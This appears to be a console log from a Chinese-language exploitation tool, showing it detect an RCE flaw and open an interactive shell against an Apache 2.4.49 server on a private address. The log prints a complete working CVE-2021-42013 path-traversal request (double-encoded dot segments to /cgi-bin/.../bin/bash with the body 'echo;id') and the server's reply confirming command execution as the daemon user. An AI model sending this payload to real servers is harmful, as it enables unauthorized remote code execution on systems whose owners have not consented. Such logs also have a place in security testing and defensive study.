 [11:48:43] [+] 识别为"RCE/FileRead"漏洞, 进入Shell交互模式:
[11:48:43] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): id
[11:48:53] [LOG-5-ApacheHttpd(Shell)] [200] [CVE-2021-42013] [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
输入你的命令
Content-Length: 7
echo;id
这中间应该有一个空行（显示问题）
]
====================Response====================
Date: Mon, 20 Feb 2023 03:48:53 GMT
Server: Apache/2.4.49 (Unix)
Connection: close
Transfer-Encoding: chunked
uid=1(daemon) gid=1(daemon) groups=1(daemon)
====================Response====================
[11:48:53] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):